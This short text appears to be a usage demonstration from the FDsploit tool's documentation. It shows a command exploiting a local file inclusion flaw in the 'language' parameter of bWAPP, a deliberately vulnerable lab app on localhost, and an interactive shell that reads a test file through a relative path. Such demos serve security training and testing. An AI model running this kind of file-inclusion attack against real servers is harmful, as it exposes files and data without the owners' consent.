 ➜ FDsploit git:(master) ./fdsploit.py -u 'http://127.0.0.1:8888/test/bWAPP/bWAPP/rlfi.php?language=*&action=go'
-c 'PHPSESSID=7acf1c5311fee614d0eb40d7f3473087; security_level=0' --lfishell simple
FDsploiT
...ver. 1.2
Author: Christoforos Petrou (game0ver) !
>> Vulnerable parameter: language
>_:
>_: ../etc/testfile.txt
--------------------------------------------------
This is a test file.
>_: